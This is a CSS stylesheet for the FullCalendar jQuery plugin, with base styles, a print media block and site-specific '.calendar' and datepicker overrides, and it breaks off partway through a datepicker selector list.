/* Icons (inline elements with styled text that mock arrow icons)
--------------------------------------------------------------------------------------------------*/
.fc-icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  text-align: center;
  overflow: hidden;
  font-family: "Courier New", Courier, monospace;
  /* don't allow browser text-selection */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/*
Acceptable font-family overrides for individual icons:
	"Arial", sans-serif
	"Times New Roman", serif

NOTE: use percentage font sizes or else old IE chokes
*/
.fc-icon:after {
  position: relative;
  margin: 0 -1em;
  /* ensures character will be centered, regardless of width */
}
.fc-icon-left-single-arrow:after {
  content: "\02039";
  font-weight: bold;
  font-size: 200%;
  top: -7%;
  left: 3%;
}
.fc-icon-right-single-arrow:after {
  content: "\0203A";
  font-weight: bold;
  font-size: 200%;
  top: -7%;
  left: -3%;
}
.fc-icon-left-double-arrow:after {
  content: "\000AB";
  font-size: 160%;
  top: -7%;
}
.fc-icon-right-double-arrow:after {
  content: "\000BB";
  font-size: 160%;
  top: -7%;
}
.fc-icon-left-triangle:after {
  content: "\25C4";
  font-size: 125%;
  top: 3%;
  left: -2%;
}
.fc-icon-right-triangle:after {
  content: "\25BA";
  font-size: 125%;
  top: 3%;
  left: 2%;
}
.fc-icon-down-triangle:after {
  content: "\25BC";
  font-size: 125%;
  top: 2%;
}
.fc-icon-x:after {
  content: "\000D7";
  font-size: 200%;
  top: 6%;
}
/* Buttons (styled <button> tags, normalized to work cross-browser)
--------------------------------------------------------------------------------------------------*/
.fc button {
  /* force height to include the border and padding */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* dimensions */
  margin: 0;
  height: 2.1em;
  padding: 0 .6em;
  /* text & cursor */
  font-size: 1em;
  /* normalize */
  white-space: nowrap;
  cursor: pointer;
}
/* Firefox has an annoying inner border */
.fc button::-moz-focus-inner {
  margin: 0;
  padding: 0;
}
.fc-state-default {
  /* non-theme */
  border: 1px solid;
}
.fc-state-default.fc-corner-left {
  /* non-theme */
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.fc-state-default.fc-corner-right {
  /* non-theme */
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
/* icons in buttons */
.fc button .fc-icon {
  /* non-theme */
  position: relative;
  top: -0.05em;
  /* seems to be a good adjustment across browsers */
  margin: 0 .2em;
  vertical-align: middle;
}
/*
  button states
  borrowed from twitter bootstrap (http://twitter.github.com/bootstrap/)
*/
.fc-state-default {
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.fc-state-hover,
.fc-state-down,
.fc-state-active,
.fc-state-disabled {
  color: #333333;
  background-color: #e6e6e6;
}
.fc-state-hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.fc-state-down,
.fc-state-active {
  background-color: #cccccc;
  background-image: none;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.fc-state-disabled {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
/* Buttons Groups
--------------------------------------------------------------------------------------------------*/
.fc-button-group {
  display: inline-block;
}
/*
every button that is not first in a button group should scootch over one pixel and cover the
previous button's border...
*/
.fc .fc-button-group > * {
  /* extra precedence b/c buttons have margin set to zero */
  float: left;
  margin: 0 0 0 -1px;
}
.fc .fc-button-group > :first-child {
  /* same */
  margin-left: 0;
}
/* Popover
--------------------------------------------------------------------------------------------------*/
.fc-popover {
  position: absolute;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
}
.fc-popover .fc-header {
  /* TODO: be more consistent with fc-head/fc-body */
  padding: 2px 4px;
}
.fc-popover .fc-header .fc-title {
  margin: 0 2px;
}
.fc-popover .fc-header .fc-close {
  cursor: pointer;
}
.fc-ltr .fc-popover .fc-header .fc-title,
.fc-rtl .fc-popover .fc-header .fc-close {
  float: left;
}
.fc-rtl .fc-popover .fc-header .fc-title,
.fc-ltr .fc-popover .fc-header .fc-close {
  float: right;
}
/* unthemed */
.fc-unthemed .fc-popover {
  border-width: 1px;
  border-style: solid;
}
.fc-unthemed .fc-popover .fc-header .fc-close {
  font-size: .9em;
  margin-top: 2px;
}
/* jqui themed */
.fc-popover > .ui-widget-header + .ui-widget-content {
  border-top: 0;
  /* where they meet, let the header have the border */
}
/* Misc Reusable Components
--------------------------------------------------------------------------------------------------*/
.fc-divider {
  border-style: solid;
  border-width: 1px;
}
hr.fc-divider {
  height: 0;
  margin: 0;
  padding: 0 0 2px;
  /* height is unreliable across browsers, so use padding */
  border-width: 1px 0;
}
.fc-clear {
  clear: both;
}
.fc-bg,
.fc-bgevent-skeleton,
.fc-highlight-skeleton,
.fc-helper-skeleton {
  /* these element should always cling to top-left/right corners */
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.fc-bg {
  bottom: 0;
  /* strech bg to bottom edge */
}
.fc-bg table {
  height: 100%;
  /* strech bg to bottom edge */
}
/* Tables
--------------------------------------------------------------------------------------------------*/
.fc table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 1em;
  /* normalize cross-browser */
}
.fc th {
  text-align: center;
}
.fc th,
.fc td {
  border-style: solid;
  border-width: 1px;
  padding: 0;
  vertical-align: top;
}
.fc td.fc-today {
  border-style: double;
  /* overcome neighboring borders */
}
/* Fake Table Rows
--------------------------------------------------------------------------------------------------*/
.fc .fc-row {
  /* extra precedence to overcome themes w/ .ui-widget-content forcing a 1px border */
  /* no visible border by default. but make available if need be (scrollbar width compensation) */
  border-style: solid;
  border-width: 0;
}
.fc-row table {
  /* don't put left/right border on anything within a fake row.
     the outer tbody will worry about this */
  border-left: 0 hidden transparent;
  border-right: 0 hidden transparent;
  /* no bottom borders on rows */
  border-bottom: 0 hidden transparent;
}
.fc-row:first-child table {
  border-top: 0 hidden transparent;
  /* no top border on first row */
}
/* Day Row (used within the header and the DayGrid)
--------------------------------------------------------------------------------------------------*/
.fc-row {
  position: relative;
}
.fc-row .fc-bg {
  z-index: 1;
}
/* highlighting cells & background event skeleton */
.fc-row .fc-bgevent-skeleton,
.fc-row .fc-highlight-skeleton {
  bottom: 0;
  /* stretch skeleton to bottom of row */
}
.fc-row .fc-bgevent-skeleton table,
.fc-row .fc-highlight-skeleton table {
  height: 100%;
  /* stretch skeleton to bottom of row */
}
.fc-row .fc-highlight-skeleton td,
.fc-row .fc-bgevent-skeleton td {
  border-color: transparent;
}
.fc-row .fc-bgevent-skeleton {
  z-index: 2;
}
.fc-row .fc-highlight-skeleton {
  z-index: 3;
}
/*
row content (which contains day/week numbers and events) as well as "helper" (which contains
temporary rendered events).
*/
.fc-row .fc-content-skeleton {
  position: relative;
  z-index: 4;
  padding-bottom: 2px;
  /* matches the space above the events */
}
.fc-row .fc-helper-skeleton {
  z-index: 5;
}
.fc-row .fc-content-skeleton td,
.fc-row .fc-helper-skeleton td {
  /* see-through to the background below */
  background: none;
  /* in case <td>s are globally styled */
  border-color: transparent;
  /* don't put a border between events and/or the day number */
  border-bottom: 0;
}
.fc-row .fc-content-skeleton tbody td,
.fc-row .fc-helper-skeleton tbody td {
  /* don't put a border between event cells */
  border-top: 0;
}
/* Scrolling Container
--------------------------------------------------------------------------------------------------*/
.fc-scroller {
  /* this class goes on elements for guaranteed vertical scrollbars */
  overflow-y: scroll;
  overflow-x: hidden;
}
.fc-scroller > * {
  /* we expect an immediate inner element */
  position: relative;
  /* re-scope all positions */
  width: 100%;
  /* hack to force re-sizing this inner element when scrollbars appear/disappear */
  overflow: hidden;
  /* don't let negative margins or absolute positioning create further scroll */
}
/* Global Event Styles
--------------------------------------------------------------------------------------------------*/
.fc-event {
  position: relative;
  /* for resize handle and other inner positioning */
  display: block;
  /* make the <a> tag block */
  font-size: .85em;
  line-height: 1.3;
  border-radius: 3px;
  border: 1px solid #3a87ad;
  /* default BORDER color */
  background-color: #3a87ad;
  /* default BACKGROUND color */
  font-weight: normal;
  /* undo jqui's ui-widget-header bold */
}
/* overpower some of bootstrap's and jqui's styles on <a> tags */
.fc-event,
.fc-event:hover,
.ui-widget .fc-event {
  color: #fff;
  /* default TEXT color */
  text-decoration: none;
  /* if <a> has an href */
}
.fc-event[href],
.fc-event.fc-draggable {
  cursor: pointer;
  /* give events with links and draggable events a hand mouse pointer */
}
.fc-not-allowed,
.fc-not-allowed .fc-event {
  /* to override an event's custom cursor */
  cursor: not-allowed;
}
.fc-event .fc-bg {
  /* the generic .fc-bg already does position */
  z-index: 1;
  background: #fff;
  opacity: .25;
  filter: alpha(opacity=25);
  /* for IE */
}
.fc-event .fc-content {
  position: relative;
  z-index: 2;
}
.fc-event .fc-resizer {
  position: absolute;
  z-index: 3;
}
/* Horizontal Events
--------------------------------------------------------------------------------------------------*/
/* events that are continuing to/from another week. kill rounded corners and butt up against edge */
.fc-ltr .fc-h-event.fc-not-start,
.fc-rtl .fc-h-event.fc-not-end {
  margin-left: 0;
  border-left-width: 0;
  padding-left: 1px;
  /* replace the border with padding */
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.fc-ltr .fc-h-event.fc-not-end,
.fc-rtl .fc-h-event.fc-not-start {
  margin-right: 0;
  border-right-width: 0;
  padding-right: 1px;
  /* replace the border with padding */
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
/* resizer */
.fc-h-event .fc-resizer {
  /* positioned it to overcome the event's borders */
  top: -1px;
  bottom: -1px;
  left: -1px;
  right: -1px;
  width: 5px;
}
/* left resizer  */
.fc-ltr .fc-h-event .fc-start-resizer,
.fc-ltr .fc-h-event .fc-start-resizer:before,
.fc-ltr .fc-h-event .fc-start-resizer:after,
.fc-rtl .fc-h-event .fc-end-resizer,
.fc-rtl .fc-h-event .fc-end-resizer:before,
.fc-rtl .fc-h-event .fc-end-resizer:after {
  right: auto;
  /* ignore the right and only use the left */
  cursor: w-resize;
}
/* right resizer */
.fc-ltr .fc-h-event .fc-end-resizer,
.fc-ltr .fc-h-event .fc-end-resizer:before,
.fc-ltr .fc-h-event .fc-end-resizer:after,
.fc-rtl .fc-h-event .fc-start-resizer,
.fc-rtl .fc-h-event .fc-start-resizer:before,
.fc-rtl .fc-h-event .fc-start-resizer:after {
  left: auto;
  /* ignore the left and only use the right */
  cursor: e-resize;
}
/* DayGrid events
----------------------------------------------------------------------------------------------------
We use the full "fc-day-grid-event" class instead of using descendants because the event won't
be a descendant of the grid when it is being dragged.
*/
.fc-day-grid-event {
  margin: 1px 2px 0;
  /* spacing between events and edges */
  padding: 0 1px;
}
.fc-day-grid-event .fc-content {
  /* force events to be one-line tall */
  white-space: nowrap;
  overflow: hidden;
}
.fc-day-grid-event .fc-time {
  font-weight: bold;
}
.fc-day-grid-event .fc-resizer {
  /* enlarge the default hit area */
  left: -3px;
  right: -3px;
  width: 7px;
}
/* Event Limiting
--------------------------------------------------------------------------------------------------*/
/* "more" link that represents hidden events */
a.fc-more {
  margin: 1px 3px;
  font-size: .85em;
  cursor: pointer;
  text-decoration: none;
}
a.fc-more:hover {
  text-decoration: underline;
}
.fc-limited {
  /* rows and cells that are hidden because of a "more" link */
  display: none;
}
/* popover that appears when "more" link is clicked */
.fc-day-grid .fc-row {
  z-index: 1;
  /* make the "more" popover one higher than this */
}
.fc-more-popover {
  z-index: 2;
  width: 220px;
}
.fc-more-popover .fc-event-container {
  padding: 10px;
}
/* Toolbar
--------------------------------------------------------------------------------------------------*/
.fc-toolbar {
  text-align: center;
  margin-bottom: 1em;
}
.fc-toolbar .fc-left {
  float: left;
}
.fc-toolbar .fc-right {
  float: right;
}
.fc-toolbar .fc-center {
  display: inline-block;
}
/* the things within each left/right/center section */
.fc .fc-toolbar > * > * {
  /* extra precedence to override button border margins */
  float: left;
  margin-left: .75em;
}
/* the first thing within each left/center/right section */
.fc .fc-toolbar > * > :first-child {
  /* extra precedence to override button border margins */
  margin-left: 0;
}
/* title text */
.fc-toolbar h2 {
  margin: 0;
}
/* button layering (for border precedence) */
.fc-toolbar button {
  position: relative;
}
.fc-toolbar .fc-state-hover,
.fc-toolbar .ui-state-hover {
  z-index: 2;
}
.fc-toolbar .fc-state-down {
  z-index: 3;
}
.fc-toolbar .fc-state-active,
.fc-toolbar .ui-state-active {
  z-index: 4;
}
.fc-toolbar button:focus {
  z-index: 5;
}
/* View Structure
--------------------------------------------------------------------------------------------------*/
/* undo twitter bootstrap's box-sizing rules. normalizes positioning techniques */
/* don't do this for the toolbar because we'll want bootstrap to style those buttons as some pt */
.fc-view-container *,
.fc-view-container *:before,
.fc-view-container *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.fc-view,
.fc-view > table {
  /* so dragged elements can be above the view's main element */
  position: relative;
  z-index: 1;
}
/* BasicView
--------------------------------------------------------------------------------------------------*/
/* day row structure */
.fc-basicWeek-view .fc-content-skeleton,
.fc-basicDay-view .fc-content-skeleton {
  /* we are sure there are no day numbers in these views, so... */
  padding-top: 1px;
  /* add a pixel to make sure there are 2px padding above events */
  padding-bottom: 1em;
  /* ensure a space at bottom of cell for user selecting/clicking */
}
.fc-basic-view .fc-body .fc-row {
  min-height: 4em;
  /* ensure that all rows are at least this tall */
}
/* a "rigid" row will take up a constant amount of height because content-skeleton is absolute */
.fc-row.fc-rigid {
  overflow: hidden;
}
.fc-row.fc-rigid .fc-content-skeleton {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
/* week and day number styling */
.fc-basic-view .fc-week-number,
.fc-basic-view .fc-day-number {
  padding: 0 2px;
}
.fc-basic-view td.fc-week-number span,
.fc-basic-view td.fc-day-number {
  padding-top: 2px;
  padding-bottom: 2px;
}
.fc-basic-view .fc-week-number {
  text-align: center;
}
.fc-basic-view .fc-week-number span {
  /* work around the way we do column resizing and ensure a minimum width */
  display: inline-block;
  min-width: 1.25em;
}
.fc-ltr .fc-basic-view .fc-day-number {
  text-align: right;
}
.fc-rtl .fc-basic-view .fc-day-number {
  text-align: left;
}
.fc-day-number.fc-other-month {
  opacity: 0.3;
  filter: alpha(opacity=30);
  /* for IE */
  /* opacity with small font can sometimes look too faded
     might want to set the 'color' property instead
     making day-numbers bold also fixes the problem */
}
/* AgendaView all-day area
--------------------------------------------------------------------------------------------------*/
.fc-agenda-view .fc-day-grid {
  position: relative;
  z-index: 2;
  /* so the "more.." popover will be over the time grid */
}
.fc-agenda-view .fc-day-grid .fc-row {
  min-height: 3em;
  /* all-day section will never get shorter than this */
}
.fc-agenda-view .fc-day-grid .fc-row .fc-content-skeleton {
  padding-top: 1px;
  /* add a pixel to make sure there are 2px padding above events */
  padding-bottom: 1em;
  /* give space underneath events for clicking/selecting days */
}
/* TimeGrid axis running down the side (for both the all-day area and the slot area)
--------------------------------------------------------------------------------------------------*/
.fc .fc-axis {
  /* .fc to overcome default cell styles */
  vertical-align: middle;
  padding: 0 4px;
  white-space: nowrap;
}
.fc-ltr .fc-axis {
  text-align: right;
}
.fc-rtl .fc-axis {
  text-align: left;
}
.ui-widget td.fc-axis {
  font-weight: normal;
  /* overcome jqui theme making it bold */
}
/* TimeGrid Structure
--------------------------------------------------------------------------------------------------*/
.fc-time-grid-container,
.fc-time-grid {
  /* so slats/bg/content/etc positions get scoped within here */
  position: relative;
  z-index: 1;
}
.fc-time-grid {
  min-height: 100%;
  /* so if height setting is 'auto', .fc-bg stretches to fill height */
}
.fc-time-grid table {
  /* don't put outer borders on slats/bg/content/etc */
  border: 0 hidden transparent;
}
.fc-time-grid > .fc-bg {
  z-index: 1;
}
.fc-time-grid .fc-slats,
.fc-time-grid > hr {
  /* the <hr> AgendaView injects when grid is shorter than scroller */
  position: relative;
  z-index: 2;
}
.fc-time-grid .fc-bgevent-skeleton,
.fc-time-grid .fc-content-skeleton {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.fc-time-grid .fc-bgevent-skeleton {
  z-index: 3;
}
.fc-time-grid .fc-highlight-skeleton {
  z-index: 4;
}
.fc-time-grid .fc-content-skeleton {
  z-index: 5;
}
.fc-time-grid .fc-helper-skeleton {
  z-index: 6;
}
/* TimeGrid Slats (lines that run horizontally)
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-slats td {
  height: 1.5em;
  border-bottom: 0;
  /* each cell is responsible for its top border */
}
.fc-time-grid .fc-slats .fc-minor td {
  border-top-style: dotted;
}
.fc-time-grid .fc-slats .ui-widget-content {
  /* for jqui theme */
  background: none;
  /* see through to fc-bg */
}
/* TimeGrid Highlighting Slots
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-highlight-container {
  /* a div within a cell within the fc-highlight-skeleton */
  position: relative;
  /* scopes the left/right of the fc-highlight to be in the column */
}
.fc-time-grid .fc-highlight {
  position: absolute;
  left: 0;
  right: 0;
  /* top and bottom will be in by JS */
}
/* TimeGrid Event Containment
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-event-container,
.fc-time-grid .fc-bgevent-container {
  /* a div within a cell within the fc-bgevent-skeleton */
  position: relative;
}
.fc-ltr .fc-time-grid .fc-event-container {
  /* space on the sides of events for LTR (default) */
  margin: 0 2.5% 0 2px;
}
.fc-rtl .fc-time-grid .fc-event-container {
  /* space on the sides of events for RTL */
  margin: 0 2px 0 2.5%;
}
.fc-time-grid .fc-event,
.fc-time-grid .fc-bgevent {
  position: absolute;
  z-index: 1;
  /* scope inner z-index's */
}
.fc-time-grid .fc-bgevent {
  /* background events always span full width */
  left: 0;
  right: 0;
}
/* Generic Vertical Event
--------------------------------------------------------------------------------------------------*/
.fc-v-event.fc-not-start {
  /* events that are continuing from another day */
  /* replace space made by the top border with padding */
  border-top-width: 0;
  padding-top: 1px;
  /* remove top rounded corners */
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.fc-v-event.fc-not-end {
  /* replace space made by the top border with padding */
  border-bottom-width: 0;
  padding-bottom: 1px;
  /* remove bottom rounded corners */
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
/* TimeGrid Event Styling
----------------------------------------------------------------------------------------------------
We use the full "fc-time-grid-event" class instead of using descendants because the event won't
be a descendant of the grid when it is being dragged.
*/
.fc-time-grid-event {
  overflow: hidden;
  /* don't let the bg flow over rounded corners */
}
.fc-time-grid-event .fc-time,
.fc-time-grid-event .fc-title {
  padding: 0 1px;
}
.fc-time-grid-event .fc-time {
  font-size: .85em;
  white-space: nowrap;
}
/* short mode, where time and title are on the same line */
.fc-time-grid-event.fc-short .fc-content {
  /* don't wrap to second line (now that contents will be inline) */
  white-space: nowrap;
}
.fc-time-grid-event.fc-short .fc-time,
.fc-time-grid-event.fc-short .fc-title {
  /* put the time and title on the same line */
  display: inline-block;
  vertical-align: top;
}
.fc-time-grid-event.fc-short .fc-time span {
  display: none;
  /* don't display the full time text... */
}
.fc-time-grid-event.fc-short .fc-time:before {
  content: attr(data-start);
  /* ...instead, display only the start time */
}
.fc-time-grid-event.fc-short .fc-time:after {
  content: "\000A0-\000A0";
  /* seperate with a dash, wrapped in nbsp's */
}
.fc-time-grid-event.fc-short .fc-title {
  font-size: .85em;
  /* make the title text the same size as the time */
  padding: 0;
  /* undo padding from above */
}
/* resizer */
.fc-time-grid-event .fc-resizer {
  left: 0;
  right: 0;
  bottom: 0;
  height: 8px;
  overflow: hidden;
  line-height: 8px;
  font-size: 11px;
  font-family: monospace;
  text-align: center;
  cursor: s-resize;
}
.fc-time-grid-event .fc-resizer:after {
  content: "=";
}
@media print {
  /*!
* FullCalendar v2.3.2 Print Stylesheet
* Docs & License: http://fullcalendar.io/
* (c) 2015 Adam Shaw
*/
  /*
   * Include this stylesheet on your page to get a more printer-friendly calendar.
   * When including this stylesheet, use the media='print' attribute of the <link> tag.
   * Make sure to include this stylesheet IN ADDITION to the regular fullcalendar.css.
   */
  .fc {
    max-width: 100% !important;
  }
  /* Global Event Restyling
  --------------------------------------------------------------------------------------------------*/
  .fc-event {
    background: #fff !important;
    color: #000 !important;
    page-break-inside: avoid;
  }
  .fc-event .fc-resizer {
    display: none;
  }
  /* Table & Day-Row Restyling
  --------------------------------------------------------------------------------------------------*/
  th,
  td,
  hr,
  thead,
  tbody,
  .fc-row {
    border-color: #ccc !important;
    background: #fff !important;
  }
  /* kill the overlaid, absolutely-positioned common components */
  .fc-bg,
  .fc-bgevent-skeleton,
  .fc-highlight-skeleton,
  .fc-helper-skeleton {
    display: none;
  }
  /* don't force a min-height on rows (for DayGrid) */
  .fc tbody .fc-row {
    height: auto !important;
    /* undo height that JS set in distributeHeight */
    min-height: 0 !important;
    /* undo the min-height from each view's specific stylesheet */
  }
  .fc tbody .fc-row .fc-content-skeleton {
    position: static;
    /* undo .fc-rigid */
    padding-bottom: 0 !important;
    /* use a more border-friendly method for this... */
  }
  .fc tbody .fc-row .fc-content-skeleton tbody tr:last-child td {
    /* only works in newer browsers */
    padding-bottom: 1em;
    /* ...gives space within the skeleton. also ensures min height in a way */
  }
  .fc tbody .fc-row .fc-content-skeleton table {
    /* provides a min-height for the row, but only effective for IE, which exaggerates this value,
       making it look more like 3em. for other browers, it will already be this tall */
    height: 1em;
  }
  /* Undo month-view event limiting. Display all events and hide the "more" links
  --------------------------------------------------------------------------------------------------*/
  .fc-more-cell,
  .fc-more {
    display: none !important;
  }
  .fc tr.fc-limited {
    display: table-row !important;
  }
  .fc td.fc-limited {
    display: table-cell !important;
  }
  .fc-popover {
    display: none;
    /* never display the "more.." popover in print mode */
  }
  /* TimeGrid Restyling
  --------------------------------------------------------------------------------------------------*/
  /* undo the min-height 100% trick used to fill the container's height */
  .fc-time-grid {
    min-height: 0 !important;
  }
  /* don't display the side axis at all ("all-day" and time cells) */
  .fc-agenda-view .fc-axis {
    display: none;
  }
  /* don't display the horizontal lines */
  .fc-slats,
  .fc-time-grid hr {
    /* this hr is used when height is underused and needs to be filled */
    display: none !important;
    /* important overrides inline declaration */
  }
  /* let the container that holds the events be naturally positioned and create real height */
  .fc-time-grid .fc-content-skeleton {
    position: static;
  }
  /* in case there are no events, we still want some height */
  .fc-time-grid .fc-content-skeleton table {
    height: 4em;
  }
  /* kill the horizontal spacing made by the event container. event margins will be done below */
  .fc-time-grid .fc-event-container {
    margin: 0 !important;
  }
  /* TimeGrid *Event* Restyling
  --------------------------------------------------------------------------------------------------*/
  /* naturally position events, vertically stacking them */
  .fc-time-grid .fc-event {
    position: static !important;
    margin: 3px 2px !important;
  }
  /* for events that continue to a future day, give the bottom border back */
  .fc-time-grid .fc-event.fc-not-end {
    border-bottom-width: 1px !important;
  }
  /* indicate the event continues via "..." text */
  .fc-time-grid .fc-event.fc-not-end:after {
    content: "...";
  }
  /* for events that are continuations from previous days, give the top border back */
  .fc-time-grid .fc-event.fc-not-start {
    border-top-width: 1px !important;
  }
  /* indicate the event is a continuation via "..." text */
  .fc-time-grid .fc-event.fc-not-start:before {
    content: "...";
  }
  /* time */
  /* undo a previous declaration and let the time text span to a second line */
  .fc-time-grid .fc-event .fc-time {
    white-space: normal !important;
  }
  /* hide the the time that is normally displayed... */
  .fc-time-grid .fc-event .fc-time span {
    display: none;
  }
  /* ...replace it with a more verbose version (includes AM/PM) stored in an html attribute */
  .fc-time-grid .fc-event .fc-time:after {
    content: attr(data-full);
  }
  /* Vertical Scroller & Containers
  --------------------------------------------------------------------------------------------------*/
  /* kill the scrollbars and allow natural height */
  .fc-scroller,
  .fc-day-grid-container,
  .fc-time-grid-container {
    /* */
    overflow: visible !important;
    height: auto !important;
  }
  /* kill the horizontal border/padding used to compensate for scrollbars */
  .fc-row {
    border: 0 !important;
    margin: 0 !important;
  }
  /* Button Controls
  --------------------------------------------------------------------------------------------------*/
  .fc-button-group,
  .fc button {
    display: none;
    /* don't display any button-related controls */
  }
}
.calendar {
  /*.fc-content, .fc-view{
    height: 350px;
  }*/
}
.calendar .fc-state-highlight {
  display: none !important;
}
.calendar th,
.calendar td,
.calendar hr,
.calendar thead,
.calendar tbody,
.calendar .fc-row {
  border: none;
}
.calendar .fc-row.fc-week.fc-widget-content {
  height: auto !important;
}
.calendar a:hover,
.calendar a:focus {
  text-decoration: none;
}
.calendar table div {
  min-height: 50px !important;
}
.calendar .fc-border-separate {
  display: none;
}
.calendar .fc-grid .fc-day-content {
  padding: 0;
}
.calendar .fc-toolbar {
  color: #ffffff;
}
.calendar .fc-toolbar .fc-left,
.calendar .fc-toolbar .fc-center,
.calendar .fc-toolbar .fc-right {
  padding: 13px 25px;
}
.calendar .fc-toolbar .fc-header-left {
  padding-left: 0px !important;
}
.calendar .fc-toolbar .fc-header-right {
  padding-right: 0px !important;
}
.calendar .fc-toolbar .fc-header-title h2 {
  font-size: 20px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.calendar .fc-toolbar .fc-button {
  background: transparent;
  margin-bottom: 0;
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  font-size: 26px;
}
.calendar .fc-toolbar .fc-button.fc-button-today.fc-state-disabled {
  color: #000000;
}
.calendar .fc-toolbar .fc-text-arrow {
  font-family: inherit;
}
.calendar .fc-toolbar .fc-button {
  line-height: inherit;
}
.calendar .fc-toolbar .fc-header-space {
  padding-left: 20px;
}
.calendar .fc-head {
  display: none;
}
.calendar .fc-view-container {
  width: 100%;
  margin-right: -16px;
  margin-bottom: -16px;
  position: relative !important;
}
.calendar .fc-body .fc-day-grid-container tr {
  display: block;
  width: 20% !important;
  float: left;
  position: relative !important;
  top: auto !important;
  background: transparent !important;
}
.calendar .fc-body .fc-day-grid-container td {
  display: block;
}
.calendar .fc-event {
  border: none;
  background: transparent;
}
.calendar .fc-event .fc-content {
  width: auto;
  height: 100px;
  margin-right: 16px;
  margin-top: 16px;
  padding: 10px;
  color: #ffffff;
}
.calendar .fc-event .fc-content .fc-time {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
.calendar .fc-event .fc-content .fc-title {
  font-size: 14px;
}
.calendar .fc-event:nth-child(5n) .fc-event-inner {
  margin-right: 0;
}
/* ================== */
/* === DATEPICKER === */
.datepicker {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: none;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
}
.datepicker:before,
.datepicker:after {
  display: none;
}
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td.today,
fieldset[disabled] .datepicker table tr td.today:hover,
fieldset[disabled] .datepicker table tr td.today.disabled,
fieldset[disabled] .datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today:hover.disabled:hover,
.datepicker table tr td.today.disabled.disabled:hover,
.datepicker table tr td.today.disabled:hover.disabled:hover,
.datepicker table tr td.today[disabled]:hover,
.datepicker table tr td.today:hover[disabled]:hover,
.datepicker table tr td.today.disabled[disabled]:hover,
.datepicker table tr td.today.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.today:hover,
fieldset[disabled] .datepicker table tr td.today:hover:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today.disabled:focus,
.datepicker table tr td.today:hover.disabled:focus,
.datepicker table tr td.today.disabled.disabled:focus,
.datepicker table tr td.today.disabled:hover.disabled:focus,
.datepicker table tr td.today[disabled]:focus,
.datepicker table tr td.today:hover[disabled]:focus,
.datepicker table tr td.today.disabled[disabled]:focus,
.datepicker table tr td.today.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td.today:focus,
fieldset[disabled] .datepicker table tr td.today:hover:focus,
fieldset[disabled] .datepicker table tr td.today.disabled:focus,
